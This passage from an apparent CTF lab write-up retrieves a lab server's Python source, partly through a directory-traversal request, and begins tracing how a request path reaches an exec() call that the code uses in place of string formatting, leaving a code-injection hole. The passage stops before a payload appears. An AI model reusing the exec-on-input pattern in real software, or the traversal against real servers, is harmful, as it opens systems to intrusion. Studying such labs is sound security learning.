<h4 id="server-source">Server Source</h4>

<p>Having found the directory, I can get the server source from that url, <code class="language-plaintext highlighter-rouge">http://10.10.10.168:8080/develop/SuperSecureServer.py</code>.</p>

<p>It turns out that because the server doesn’t handle directory traversal safely, I could also get it from <code class="language-plaintext highlighter-rouge">http://10.10.10.168:8080/../SuperSecureServer.py</code>. I can use <code class="language-plaintext highlighter-rouge">curl</code> with the <code class="language-plaintext highlighter-rouge">--path-as-is</code> flag to allow for <code class="language-plaintext highlighter-rouge">../</code>. I’m not sure how I would have found that without a shell to see that there are two copies of <code class="language-plaintext highlighter-rouge">SuperSecureServer.py</code>, or just a wild guess that it might exist in <code class="language-plaintext highlighter-rouge">../</code>.</p>

<h2 id="shell-as-www-data">Shell as www-data</h2>

<h3 id="code-analysis">Code Analysis</h3>

<p>Now I have the full server code:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="n">socket</span>
<span class="kn">import</span> <span class="n">threading</span>
<span class="kn">from</span> <span class="n">datetime</span> <span class="kn">import</span> <span class="n">datetime</span>
<span class="kn">import</span> <span class="n">sys</span>
<span class="kn">import</span> <span class="n">os</span>
<span class="kn">import</span> <span class="n">mimetypes</span>
<span class="kn">import</span> <span class="n">urllib.parse</span>
<span class="kn">import</span> <span class="n">subprocess</span>

<span class="n">respTemplate</span> <span class="o">=</span> <span class="sh">"""</span><span class="s">HTTP/1.1 {statusNum} {statusCode}
Date: {dateSent}
Server: {server}
Last-Modified: {modified}
Content-Length: {length}
Content-Type: {contentType}
Connection: {connectionType}

{body}
</span><span class="sh">"""</span>
<span class="n">DOC_ROOT</span> <span class="o">=</span> <span class="sh">"</span><span class="s">DocRoot</span><span class="sh">"</span>

<span class="n">CODES</span> <span class="o">=</span> <span class="p">{</span><span class="sh">"</span><span class="s">200</span><span class="sh">"</span><span class="p">:</span> <span class="sh">"</span><span class="s">OK</span><span class="sh">"</span><span class="p">,</span> 
        <span class="sh">"</span><span class="s">304</span><span class="sh">"</span><span class="p">:</span> <span class="sh">"</span><span class="s">NOT MODIFIED</span><span class="sh">"</span><span class="p">,</span>
        <span class="sh">"</span><span class="s">400</span><span class="sh">"</span><span class="p">:</span> <span class="sh">"</span><span class="s">BAD REQUEST</span><span class="sh">"</span><span class="p">,</span> <span class="sh">"</span><span class="s">401</span><span class="sh">"</span><span class="p">:</span> <span class="sh">"</span><span class="s">UNAUTHORIZED</span><span class="sh">"</span><span class="p">,</span> <span class="sh">"</span><span class="s">403</span><span class="sh">"</span><span class="p">:</span> <span class="sh">"</span><span class="s">FORBIDDEN</span><span class="sh">"</span><span class="p">,</span> <span class="sh">"</span><span class="s">404</span><span class="sh">"</span><span class="p">:</span> <span class="sh">"</span><span class="s">NOT FOUND</span><span class="sh">"</span><span class="p">,</span> 
        <span class="sh">"</span><span class="s">500</span><span class="sh">"</span><span class="p">:</span> <span class="sh">"</span><span class="s">INTERNAL SERVER ERROR</span><span class="sh">"</span><span class="p">}</span>

<span class="n">MIMES</span> <span class="o">=</span> <span class="p">{</span><span class="sh">"</span><span class="s">txt</span><span class="sh">"</span><span class="p">:</span> <span class="sh">"</span><span class="s">text/plain</span><span class="sh">"</span><span class="p">,</span> <span class="sh">"</span><span class="s">css</span><span class="sh">"</span><span class="p">:</span><span class="sh">"</span><span class="s">text/css</span><span class="sh">"</span><span class="p">,</span> <span class="sh">"</span><span class="s">html</span><span class="sh">"</span><span class="p">:</span><span class="sh">"</span><span class="s">text/html</span><span class="sh">"</span><span class="p">,</span> <span class="sh">"</span><span class="s">png</span><span class="sh">"</span><span class="p">:</span> <span class="sh">"</span><span class="s">image/png</span><span class="sh">"</span><span class="p">,</span> <span class="sh">"</span><span class="s">jpg</span><span class="sh">"</span><span class="p">:</span><span class="sh">"</span><span class="s">image/jpg</span><span class="sh">"</span><span class="p">,</span> 
        <span class="sh">"</span><span class="s">ttf</span><span class="sh">"</span><span class="p">:</span><span class="sh">"</span><span class="s">application/octet-stream</span><span class="sh">"</span><span class="p">,</span><span class="sh">"</span><span class="s">otf</span><span class="sh">"</span><span class="p">:</span><span class="sh">"</span><span class="s">application/octet-stream</span><span class="sh">"</span><span class="p">,</span> <span class="sh">"</span><span class="s">woff</span><span class="sh">"</span><span class="p">:</span><span class="sh">"</span><span class="s">font/woff</span><span class="sh">"</span><span class="p">,</span> <span class="sh">"</span><span class="s">woff2</span><span class="sh">"</span><span class="p">:</span> <span class="sh">"</span><span class="s">font/woff2</span><span class="sh">"</span><span class="p">,</span> 
        <span class="sh">"</span><span class="s">js</span><span class="sh">"</span><span class="p">:</span><span class="sh">"</span><span class="s">application/javascript</span><span class="sh">"</span><span class="p">,</span><span class="sh">"</span><span class="s">gz</span><span class="sh">"</span><span class="p">:</span><span class="sh">"</span><span class="s">application/zip</span><span class="sh">"</span><span class="p">,</span> <span class="sh">"</span><span class="s">py</span><span class="sh">"</span><span class="p">:</span><span class="sh">"</span><span class="s">text/plain</span><span class="sh">"</span><span class="p">,</span> <span class="sh">"</span><span class="s">map</span><span class="sh">"</span><span class="p">:</span> <span class="sh">"</span><span class="s">application/octet-stream</span><span class="sh">"</span><span class="p">}</span>


<span class="k">class</span> <span class="nc">Response</span><span class="p">:</span>
    <span class="k">def</span> <span class="nf">__init__</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="o">**</span><span class="n">kwargs</span><span class="p">):</span>
        <span class="n">self</span><span class="p">.</span><span class="n">__dict__</span><span class="p">.</span><span class="nf">update</span><span class="p">(</span><span class="n">kwargs</span><span class="p">)</span>
        <span class="n">now</span> <span class="o">=</span> <span class="n">datetime</span><span class="p">.</span><span class="nf">now</span><span class="p">()</span>
        <span class="n">self</span><span class="p">.</span><span class="n">dateSent</span> <span class="o">=</span> <span class="n">self</span><span class="p">.</span><span class="n">modified</span> <span class="o">=</span> <span class="n">now</span><span class="p">.</span><span class="nf">strftime</span><span class="p">(</span><span class="sh">"</span><span class="s">%a, %d %b %Y %H:%M:%S</span><span class="sh">"</span><span class="p">)</span>
    <span class="k">def</span> <span class="nf">stringResponse</span><span class="p">(</span><span class="n">self</span><span class="p">):</span>
        <span class="k">return</span> <span class="n">respTemplate</span><span class="p">.</span><span class="nf">format</span><span class="p">(</span><span class="o">**</span><span class="n">self</span><span class="p">.</span><span class="n">__dict__</span><span class="p">)</span>

<span class="k">class</span> <span class="nc">Request</span><span class="p">:</span>
    <span class="k">def</span> <span class="nf">__init__</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">request</span><span class="p">):</span>
        <span class="n">self</span><span class="p">.</span><span class="n">good</span> <span class="o">=</span> <span class="bp">True</span>
        <span class="k">try</span><span class="p">:</span>
            <span class="n">request</span> <span class="o">=</span> <span class="n">self</span><span class="p">.</span><span class="nf">parseRequest</span><span class="p">(</span><span class="n">request</span><span class="p">)</span>
            <span class="n">self</span><span class="p">.</span><span class="n">method</span> <span class="o">=</span> <span class="n">request</span><span class="p">[</span><span class="sh">"</span><span class="s">method</span><span class="sh">"</span><span class="p">]</span>
            <span class="n">self</span><span class="p">.</span><span class="n">doc</span> <span class="o">=</span> <span class="n">request</span><span class="p">[</span><span class="sh">"</span><span class="s">doc</span><span class="sh">"</span><span class="p">]</span>
            <span class="n">self</span><span class="p">.</span><span class="n">vers</span> <span class="o">=</span> <span class="n">request</span><span class="p">[</span><span class="sh">"</span><span class="s">vers</span><span class="sh">"</span><span class="p">]</span>
            <span class="n">self</span><span class="p">.</span><span class="n">header</span> <span class="o">=</span> <span class="n">request</span><span class="p">[</span><span class="sh">"</span><span class="s">header</span><span class="sh">"</span><span class="p">]</span>
            <span class="n">self</span><span class="p">.</span><span class="n">body</span> <span class="o">=</span> <span class="n">request</span><span class="p">[</span><span class="sh">"</span><span class="s">body</span><span class="sh">"</span><span class="p">]</span>
        <span class="k">except</span><span class="p">:</span>
            <span class="n">self</span><span class="p">.</span><span class="n">good</span> <span class="o">=</span> <span class="bp">False</span>

    <span class="k">def</span> <span class="nf">parseRequest</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">request</span><span class="p">):</span>        
        <span class="n">req</span> <span class="o">=</span> <span class="n">request</span><span class="p">.</span><span class="nf">strip</span><span class="p">(</span><span class="sh">"</span><span class="se">\r</span><span class="sh">"</span><span class="p">).</span><span class="nf">split</span><span class="p">(</span><span class="sh">"</span><span class="se">\n</span><span class="sh">"</span><span class="p">)</span>
        <span class="n">method</span><span class="p">,</span><span class="n">doc</span><span class="p">,</span><span class="n">vers</span> <span class="o">=</span> <span class="n">req</span><span class="p">[</span><span class="mi">0</span><span class="p">].</span><span class="nf">split</span><span class="p">(</span><span class="sh">"</span><span class="s"> </span><span class="sh">"</span><span class="p">)</span>
        <span class="n">header</span> <span class="o">=</span> <span class="n">req</span><span class="p">[</span><span class="mi">1</span><span class="p">:</span><span class="o">-</span><span class="mi">3</span><span class="p">]</span>
        <span class="n">body</span> <span class="o">=</span> <span class="n">req</span><span class="p">[</span><span class="o">-</span><span class="mi">1</span><span class="p">]</span>
        <span class="n">headerDict</span> <span class="o">=</span> <span class="p">{}</span>
        <span class="k">for</span> <span class="n">param</span> <span class="ow">in</span> <span class="n">header</span><span class="p">:</span>
            <span class="n">pos</span> <span class="o">=</span> <span class="n">param</span><span class="p">.</span><span class="nf">find</span><span class="p">(</span><span class="sh">"</span><span class="s">: </span><span class="sh">"</span><span class="p">)</span>
            <span class="n">key</span><span class="p">,</span> <span class="n">val</span> <span class="o">=</span> <span class="n">param</span><span class="p">[:</span><span class="n">pos</span><span class="p">],</span> <span class="n">param</span><span class="p">[</span><span class="n">pos</span><span class="o">+</span><span class="mi">2</span><span class="p">:]</span>
            <span class="n">headerDict</span><span class="p">.</span><span class="nf">update</span><span class="p">({</span><span class="n">key</span><span class="p">:</span> <span class="n">val</span><span class="p">})</span>
        <span class="k">return</span> <span class="p">{</span><span class="sh">"</span><span class="s">method</span><span class="sh">"</span><span class="p">:</span> <span class="n">method</span><span class="p">,</span> <span class="sh">"</span><span class="s">doc</span><span class="sh">"</span><span class="p">:</span> <span class="n">doc</span><span class="p">,</span> <span class="sh">"</span><span class="s">vers</span><span class="sh">"</span><span class="p">:</span> <span class="n">vers</span><span class="p">,</span> <span class="sh">"</span><span class="s">header</span><span class="sh">"</span><span class="p">:</span> <span class="n">headerDict</span><span class="p">,</span> <span class="sh">"</span><span class="s">body</span><span class="sh">"</span><span class="p">:</span> <span class="n">body</span><span class="p">}</span>


<span class="k">class</span> <span class="nc">Server</span><span class="p">:</span>
    <span class="k">def</span> <span class="nf">__init__</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">host</span><span class="p">,</span> <span class="n">port</span><span class="p">):</span>    
        <span class="n">self</span><span class="p">.</span><span class="n">host</span> <span class="o">=</span> <span class="n">host</span>
        <span class="n">self</span><span class="p">.</span><span class="n">port</span> <span class="o">=</span> <span class="n">port</span>
        <span class="n">self</span><span class="p">.</span><span class="n">sock</span> <span class="o">=</span> <span class="n">socket</span><span class="p">.</span><span class="nf">socket</span><span class="p">(</span><span class="n">socket</span><span class="p">.</span><span class="n">AF_INET</span><span class="p">,</span> <span class="n">socket</span><span class="p">.</span><span class="n">SOCK_STREAM</span><span class="p">)</span>
        <span class="n">self</span><span class="p">.</span><span class="n">sock</span><span class="p">.</span><span class="nf">setsockopt</span><span class="p">(</span><span class="n">socket</span><span class="p">.</span><span class="n">SOL_SOCKET</span><span class="p">,</span> <span class="n">socket</span><span class="p">.</span><span class="n">SO_REUSEADDR</span><span class="p">,</span> <span class="mi">1</span><span class="p">)</span>
        <span class="n">self</span><span class="p">.</span><span class="n">sock</span><span class="p">.</span><span class="nf">bind</span><span class="p">((</span><span class="n">self</span><span class="p">.</span><span class="n">host</span><span class="p">,</span> <span class="n">self</span><span class="p">.</span><span class="n">port</span><span class="p">))</span>

    <span class="k">def</span> <span class="nf">listen</span><span class="p">(</span><span class="n">self</span><span class="p">):</span>
        <span class="n">self</span><span class="p">.</span><span class="n">sock</span><span class="p">.</span><span class="nf">listen</span><span class="p">(</span><span class="mi">5</span><span class="p">)</span>
        <span class="k">while</span> <span class="bp">True</span><span class="p">:</span>
            <span class="n">client</span><span class="p">,</span> <span class="n">address</span> <span class="o">=</span> <span class="n">self</span><span class="p">.</span><span class="n">sock</span><span class="p">.</span><span class="nf">accept</span><span class="p">()</span>
            <span class="n">client</span><span class="p">.</span><span class="nf">settimeout</span><span class="p">(</span><span class="mi">60</span><span class="p">)</span>
            <span class="n">threading</span><span class="p">.</span><span class="nc">Thread</span><span class="p">(</span><span class="n">target</span> <span class="o">=</span> <span class="n">self</span><span class="p">.</span><span class="n">listenToClient</span><span class="p">,</span><span class="n">args</span> <span class="o">=</span> <span class="p">(</span><span class="n">client</span><span class="p">,</span><span class="n">address</span><span class="p">)).</span><span class="nf">start</span><span class="p">()</span>

    <span class="k">def</span> <span class="nf">listenToClient</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">client</span><span class="p">,</span> <span class="n">address</span><span class="p">):</span>
        <span class="n">size</span> <span class="o">=</span> <span class="mi">1024</span>
        <span class="k">while</span> <span class="bp">True</span><span class="p">:</span>
            <span class="k">try</span><span class="p">:</span>
                <span class="n">data</span> <span class="o">=</span> <span class="n">client</span><span class="p">.</span><span class="nf">recv</span><span class="p">(</span><span class="n">size</span><span class="p">)</span>
                <span class="k">if</span> <span class="n">data</span><span class="p">:</span>
                    <span class="c1"># Set the response to echo back the received data 
</span>                    <span class="n">req</span> <span class="o">=</span> <span class="nc">Request</span><span class="p">(</span><span class="n">data</span><span class="p">.</span><span class="nf">decode</span><span class="p">())</span>
                    <span class="n">self</span><span class="p">.</span><span class="nf">handleRequest</span><span class="p">(</span><span class="n">req</span><span class="p">,</span> <span class="n">client</span><span class="p">,</span> <span class="n">address</span><span class="p">)</span>
                    <span class="n">client</span><span class="p">.</span><span class="nf">shutdown</span><span class="p">()</span>
                    <span class="n">client</span><span class="p">.</span><span class="nf">close</span><span class="p">()</span>
                <span class="k">else</span><span class="p">:</span>
                    <span class="k">raise</span> <span class="nf">error</span><span class="p">(</span><span class="sh">'</span><span class="s">Client disconnected</span><span class="sh">'</span><span class="p">)</span>
            <span class="k">except</span><span class="p">:</span>
                <span class="n">client</span><span class="p">.</span><span class="nf">close</span><span class="p">()</span>
                <span class="k">return</span> <span class="bp">False</span>
    
    <span class="k">def</span> <span class="nf">handleRequest</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">request</span><span class="p">,</span> <span class="n">conn</span><span class="p">,</span> <span class="n">address</span><span class="p">):</span>
        <span class="k">if</span> <span class="n">request</span><span class="p">.</span><span class="n">good</span><span class="p">:</span>
<span class="c1">#            try:
</span>                <span class="c1"># print(str(request.method) + " " + str(request.doc), end=' ')
</span>                <span class="c1"># print("from {0}".format(address[0]))
#            except Exception as e:
#                print(e)
</span>            <span class="n">document</span> <span class="o">=</span> <span class="n">self</span><span class="p">.</span><span class="nf">serveDoc</span><span class="p">(</span><span class="n">request</span><span class="p">.</span><span class="n">doc</span><span class="p">,</span> <span class="n">DOC_ROOT</span><span class="p">)</span>
            <span class="n">statusNum</span><span class="o">=</span><span class="n">document</span><span class="p">[</span><span class="sh">"</span><span class="s">status</span><span class="sh">"</span><span class="p">]</span>
        <span class="k">else</span><span class="p">:</span>
            <span class="n">document</span> <span class="o">=</span> <span class="n">self</span><span class="p">.</span><span class="nf">serveDoc</span><span class="p">(</span><span class="sh">"</span><span class="s">/errors/400.html</span><span class="sh">"</span><span class="p">,</span> <span class="n">DOC_ROOT</span><span class="p">)</span>
            <span class="n">statusNum</span><span class="o">=</span><span class="sh">"</span><span class="s">400</span><span class="sh">"</span>
        <span class="n">body</span> <span class="o">=</span> <span class="n">document</span><span class="p">[</span><span class="sh">"</span><span class="s">body</span><span class="sh">"</span><span class="p">]</span>
        
        <span class="n">statusCode</span><span class="o">=</span><span class="n">CODES</span><span class="p">[</span><span class="n">statusNum</span><span class="p">]</span>
        <span class="n">dateSent</span> <span class="o">=</span> <span class="sh">""</span>
        <span class="n">server</span> <span class="o">=</span> <span class="sh">"</span><span class="s">BadHTTPServer</span><span class="sh">"</span>
        <span class="n">modified</span> <span class="o">=</span> <span class="sh">""</span>
        <span class="n">length</span> <span class="o">=</span> <span class="nf">len</span><span class="p">(</span><span class="n">body</span><span class="p">)</span>
        <span class="n">contentType</span> <span class="o">=</span> <span class="n">document</span><span class="p">[</span><span class="sh">"</span><span class="s">mime</span><span class="sh">"</span><span class="p">]</span> <span class="c1"># Try and identify MIME type from string
</span>        <span class="n">connectionType</span> <span class="o">=</span> <span class="sh">"</span><span class="s">Closed</span><span class="sh">"</span>


        <span class="n">resp</span> <span class="o">=</span> <span class="nc">Response</span><span class="p">(</span>
        <span class="n">statusNum</span><span class="o">=</span><span class="n">statusNum</span><span class="p">,</span> <span class="n">statusCode</span><span class="o">=</span><span class="n">statusCode</span><span class="p">,</span> 
        <span class="n">dateSent</span> <span class="o">=</span> <span class="n">dateSent</span><span class="p">,</span> <span class="n">server</span> <span class="o">=</span> <span class="n">server</span><span class="p">,</span> 
        <span class="n">modified</span> <span class="o">=</span> <span class="n">modified</span><span class="p">,</span> <span class="n">length</span> <span class="o">=</span> <span class="n">length</span><span class="p">,</span> 
        <span class="n">contentType</span> <span class="o">=</span> <span class="n">contentType</span><span class="p">,</span> <span class="n">connectionType</span> <span class="o">=</span> <span class="n">connectionType</span><span class="p">,</span> 
        <span class="n">body</span> <span class="o">=</span> <span class="n">body</span>
        <span class="p">)</span>

        <span class="n">data</span> <span class="o">=</span> <span class="n">resp</span><span class="p">.</span><span class="nf">stringResponse</span><span class="p">()</span>
        <span class="k">if</span> <span class="ow">not</span> <span class="n">data</span><span class="p">:</span>
            <span class="k">return</span> <span class="o">-</span><span class="mi">1</span>
        <span class="n">conn</span><span class="p">.</span><span class="nf">send</span><span class="p">(</span><span class="n">data</span><span class="p">.</span><span class="nf">encode</span><span class="p">())</span>
        <span class="k">return</span> <span class="mi">0</span>

    <span class="k">def</span> <span class="nf">serveDoc</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">path</span><span class="p">,</span> <span class="n">docRoot</span><span class="p">):</span>
        <span class="n">path</span> <span class="o">=</span> <span class="n">urllib</span><span class="p">.</span><span class="n">parse</span><span class="p">.</span><span class="nf">unquote</span><span class="p">(</span><span class="n">path</span><span class="p">)</span>
        <span class="k">try</span><span class="p">:</span>
            <span class="n">info</span> <span class="o">=</span> <span class="sh">"</span><span class="s">output = </span><span class="sh">'</span><span class="s">Document: {}</span><span class="sh">'"</span> <span class="c1"># Keep the output for later debug
</span>            <span class="nf">exec</span><span class="p">(</span><span class="n">info</span><span class="p">.</span><span class="nf">format</span><span class="p">(</span><span class="n">path</span><span class="p">))</span> <span class="c1"># This is how you do string formatting, right?
</span>            <span class="n">cwd</span> <span class="o">=</span> <span class="n">os</span><span class="p">.</span><span class="n">path</span><span class="p">.</span><span class="nf">dirname</span><span class="p">(</span><span class="n">os</span><span class="p">.</span><span class="n">path</span><span class="p">.</span><span class="nf">realpath</span><span class="p">(</span><span class="n">__file__</span><span class="p">))</span>
            <span class="n">docRoot</span> <span class="o">=</span> <span class="n">os</span><span class="p">.</span><span class="n">path</span><span class="p">.</span><span class="nf">join</span><span class="p">(</span><span class="n">cwd</span><span class="p">,</span> <span class="n">docRoot</span><span class="p">)</span>
            <span class="k">if</span> <span class="n">path</span> <span class="o">==</span> <span class="sh">"</span><span class="s">/</span><span class="sh">"</span><span class="p">:</span>
                <span class="n">path</span> <span class="o">=</span> <span class="sh">"</span><span class="s">/index.html</span><span class="sh">"</span>
            <span class="n">requested</span> <span class="o">=</span> <span class="n">os</span><span class="p">.</span><span class="n">path</span><span class="p">.</span><span class="nf">join</span><span class="p">(</span><span class="n">docRoot</span><span class="p">,</span> <span class="n">path</span><span class="p">[</span><span class="mi">1</span><span class="p">:])</span>
            <span class="k">if</span> <span class="n">os</span><span class="p">.</span><span class="n">path</span><span class="p">.</span><span class="nf">isfile</span><span class="p">(</span><span class="n">requested</span><span class="p">):</span>
                <span class="n">mime</span> <span class="o">=</span> <span class="n">mimetypes</span><span class="p">.</span><span class="nf">guess_type</span><span class="p">(</span><span class="n">requested</span><span class="p">)</span>
                <span class="n">mime</span> <span class="o">=</span> <span class="p">(</span><span class="n">mime</span> <span class="k">if</span> <span class="n">mime</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">!=</span> <span class="bp">None</span> <span class="k">else</span> <span class="sh">"</span><span class="s">text/html</span><span class="sh">"</span><span class="p">)</span>
                <span class="n">mime</span> <span class="o">=</span> <span class="n">MIMES</span><span class="p">[</span><span class="n">requested</span><span class="p">.</span><span class="nf">split</span><span class="p">(</span><span class="sh">"</span><span class="s">.</span><span class="sh">"</span><span class="p">)[</span><span class="o">-</span><span class="mi">1</span><span class="p">]]</span>
                <span class="k">try</span><span class="p">:</span>
                    <span class="k">with</span> <span class="nf">open</span><span class="p">(</span><span class="n">requested</span><span class="p">,</span> <span class="sh">"</span><span class="s">r</span><span class="sh">"</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
                        <span class="n">data</span> <span class="o">=</span> <span class="n">f</span><span class="p">.</span><span class="nf">read</span><span class="p">()</span>
                <span class="k">except</span><span class="p">:</span>
                    <span class="k">with</span> <span class="nf">open</span><span class="p">(</span><span class="n">requested</span><span class="p">,</span> <span class="sh">"</span><span class="s">rb</span><span class="sh">"</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
                        <span class="n">data</span> <span class="o">=</span> <span class="n">f</span><span class="p">.</span><span class="nf">read</span><span class="p">()</span>
                <span class="n">status</span> <span class="o">=</span> <span class="sh">"</span><span class="s">200</span><span class="sh">"</span>
            <span class="k">else</span><span class="p">:</span>
                <span class="n">errorPage</span> <span class="o">=</span> <span class="n">os</span><span class="p">.</span><span class="n">path</span><span class="p">.</span><span class="nf">join</span><span class="p">(</span><span class="n">docRoot</span><span class="p">,</span> <span class="sh">"</span><span class="s">errors</span><span class="sh">"</span><span class="p">,</span> <span class="sh">"</span><span class="s">404.html</span><span class="sh">"</span><span class="p">)</span>
                <span class="n">mime</span> <span class="o">=</span> <span class="sh">"</span><span class="s">text/html</span><span class="sh">"</span>
                <span class="k">with</span> <span class="nf">open</span><span class="p">(</span><span class="n">errorPage</span><span class="p">,</span> <span class="sh">"</span><span class="s">r</span><span class="sh">"</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
                    <span class="n">data</span> <span class="o">=</span> <span class="n">f</span><span class="p">.</span><span class="nf">read</span><span class="p">().</span><span class="nf">format</span><span class="p">(</span><span class="n">path</span><span class="p">)</span>
                <span class="n">status</span> <span class="o">=</span> <span class="sh">"</span><span class="s">404</span><span class="sh">"</span>
        <span class="k">except</span> <span class="nb">Exception</span> <span class="k">as</span> <span class="n">e</span><span class="p">:</span>
            <span class="nf">print</span><span class="p">(</span><span class="n">e</span><span class="p">)</span>
            <span class="n">errorPage</span> <span class="o">=</span> <span class="n">os</span><span class="p">.</span><span class="n">path</span><span class="p">.</span><span class="nf">join</span><span class="p">(</span><span class="n">docRoot</span><span class="p">,</span> <span class="sh">"</span><span class="s">errors</span><span class="sh">"</span><span class="p">,</span> <span class="sh">"</span><span class="s">500.html</span><span class="sh">"</span><span class="p">)</span>
            <span class="n">mime</span> <span class="o">=</span> <span class="sh">"</span><span class="s">text/html</span><span class="sh">"</span>
            <span class="k">with</span> <span class="nf">open</span><span class="p">(</span><span class="n">errorPage</span><span class="p">,</span> <span class="sh">"</span><span class="s">r</span><span class="sh">"</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
                <span class="n">data</span> <span class="o">=</span> <span class="n">f</span><span class="p">.</span><span class="nf">read</span><span class="p">()</span>
            <span class="n">status</span> <span class="o">=</span> <span class="sh">"</span><span class="s">500</span><span class="sh">"</span>
        <span class="k">return</span> <span class="p">{</span><span class="sh">"</span><span class="s">body</span><span class="sh">"</span><span class="p">:</span> <span class="n">data</span><span class="p">,</span> <span class="sh">"</span><span class="s">mime</span><span class="sh">"</span><span class="p">:</span> <span class="n">mime</span><span class="p">,</span> <span class="sh">"</span><span class="s">status</span><span class="sh">"</span><span class="p">:</span> <span class="n">status</span><span class="p">}</span>
</code></pre></div></div>

<p>In a quick scan over the code, the first thing that jumped out to me was the <code class="language-plaintext highlighter-rouge">exec</code> (with a comment that also highlights it):</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">serveDoc</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">path</span><span class="p">,</span> <span class="n">docRoot</span><span class="p">):</span>
    <span class="n">path</span> <span class="o">=</span> <span class="n">urllib</span><span class="p">.</span><span class="n">parse</span><span class="p">.</span><span class="nf">unquote</span><span class="p">(</span><span class="n">path</span><span class="p">)</span>
    <span class="k">try</span><span class="p">:</span>
        <span class="n">info</span> <span class="o">=</span> <span class="sh">"</span><span class="s">output = </span><span class="sh">'</span><span class="s">Document: {}</span><span class="sh">'"</span> <span class="c1"># Keep the output for later debug
</span>        <span class="nf">exec</span><span class="p">(</span><span class="n">info</span><span class="p">.</span><span class="nf">format</span><span class="p">(</span><span class="n">path</span><span class="p">))</span> <span class="c1"># This is how you do string formatting, right?
</span>        <span class="n">cwd</span> <span class="o">=</span> <span class="n">os</span><span class="p">.</span><span class="n">path</span><span class="p">.</span><span class="nf">dirname</span><span class="p">(</span><span class="n">os</span><span class="p">.</span><span class="n">path</span><span class="p">.</span><span class="nf">realpath</span><span class="p">(</span><span class="n">__file__</span><span class="p">))</span>
</code></pre></div></div>

<p>No, that is not how you do string formatting. Passing user input (<code class="language-plaintext highlighter-rouge">path</code>) into <code class="language-plaintext highlighter-rouge">exec</code> is always dangerous. I’ll trace back through the code to see if I can control <code class="language-plaintext highlighter-rouge">path</code> when it gets into <code class="language-plaintext highlighter-rouge">serveDoc</code>.</p>

<p><code class="language-plaintext highlighter-rouge">serveDoc</code> is called from <code class="language-plaintext highlighter-rouge">handleRequest</code>:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">handleRequest</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">request</span><span class="p">,</span> <span class="n">conn</span><span class="p">,</span> <span class="n">address</span><span class="p">):</span>
    <span class="k">if</span> <span class="n">request</span><span class="p">.</span><span class="n">good</span><span class="p">:</span>
        <span class="n">document</span> <span class="o">=</span> <span class="n">self</span><span class="p">.</span><span class="nf">serveDoc</span><span class="p">(</span><span class="n">request</span><span class="p">.</span><span class="n">doc</span><span class="p">,</span> <span class="n">DOC_ROOT</span><span class="p">)</span>
        <span class="n">statusNum</span><span class="o">=</span><span class="n">document</span><span class="p">[</span><span class="sh">"</span><span class="s">status</span><span class="sh">"</span><span class="p">]</span>
    <span class="k">else</span><span class="p">:</span>
        <span class="n">document</span> <span class="o">=</span> <span class="n">self</span><span class="p">.</span><span class="nf">serveDoc</span><span class="p">(</span><span class="sh">"</span><span class="s">/errors/400.html</span><span class="sh">"</span><span class="p">,</span> <span class="n">DOC_ROOT</span><span class="p">)</span>
        <span class="n">statusNum</span><span class="o">=</span><span class="sh">"</span><span class="s">400</span><span class="sh">"</span>
    <span class="n">body</span> <span class="o">=</span> <span class="n">document</span><span class="p">[</span><span class="sh">"</span><span class="s">body</span><span class="sh">"</span><span class="p">]</span>
</code></pre></div></div>

<p>It’s important that <code class="language-plaintext highlighter-rouge">request.good</code> is true, or else I lose control over <code class="language-plaintext highlighter-rouge">path</code> as it’s hardcoded to <code class="language-plaintext highlighter-rouge">"/errors/400.html"</code>.</p>

<p><code class="language-plaintext highlighter-rouge">handleRequest</code> is called from <code class="language-plaintext highlighter-rouge">listenToClient</code>:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">listenToClient</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">client</span><span class="p">,</span> <span class="n">address</span><span class="p">):</span>
    <span class="n">size</span> <span class="o">=</span> <span class="mi">1024</span>
    <span class="k">while</span> <span class="bp">True</span><span class="p">:</span>
        <span class="k">try</span><span class="p">:</span>
            <span class="n">data</span> <span class="o">=</span> <span class="n">client</span><span class="p">.</span><span class="nf">recv</span><span class="p">(</span><span class="n">size</span><span class="p">)</span>
            <span class="k">if</span> <span class="n">data</span><span class="p">:</span>
                <span class="c1"># Set the response to echo back the received data 
</span>                <span class="n">req</span> <span class="o">=</span> <span class="nc">Request</span><span class="p">(</span><span class="n">data</span><span class="p">.</span><span class="nf">decode</span><span class="p">())</span>
                <span class="n">self</span><span class="p">.</span><span class="nf">handleRequest</span><span class="p">(</span><span class="n">req</span><span class="p">,</span> <span class="n">client</span><span class="p">,</span> <span class="n">address</span><span class="p">)</span>
                <span class="n">client</span><span class="p">.</span><span class="nf">shutdown</span><span class="p">()</span>
                <span class="n">client</span><span class="p">.</span><span class="nf">close</span><span class="p">()</span>
            <span class="k">else</span><span class="p">:</span>
                <span class="k">raise</span> <span class="nf">error</span><span class="p">(</span><span class="sh">'</span><span class="s">Client disconnected</span><span class="sh">'</span><span class="p">)</span>
        <span class="k">except</span><span class="p">:</span>
            <span class="n">client</span><span class="p">.</span><span class="nf">close</span><span class="p">()</span>
            <span class="k">return</span> <span class="bp">False</span>
</code></pre></div></div>

